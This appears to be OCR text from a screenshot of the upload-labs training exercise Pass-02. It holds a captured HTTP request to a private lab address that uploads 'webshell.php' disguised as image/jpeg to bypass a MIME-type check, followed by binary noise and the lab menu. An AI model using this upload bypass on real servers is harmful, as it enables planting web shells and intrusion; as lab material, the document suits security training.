 Content-Length: 65421
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.182.7.223:8887
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvZOMR9FmAQPGbEab
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.182.7.223:8887/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryvZOMR9FmAQPGbEab
Content-Disposition: form-data; name="upload_file"; filename="webshell.php
Content-Type: image/jpeg
□□□□JFIFHH□□C
□□C □□□□□□
□□V
!
1A"Qa2q□#BR3b□□$Sr□□□□4cs□□%C□□□□□□□&d□□'DTt□□□□□□□□□?
□□□z□□□6□□□□□□{□□q□□[)□□□□□jjH□□A□8t□□□□Lz□□□□ku
□j□□Ji□\□][□-□□□5□□□□□□□\G□□□□□□□F□_□n□v□□*h□x3Y□□r
□Y□.k□{□o=□vt□s□□□m□q□□□4□□□□>g□□]□□□>Kuk□!q□pZ□;□□□
4□
Search...
0 matches
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传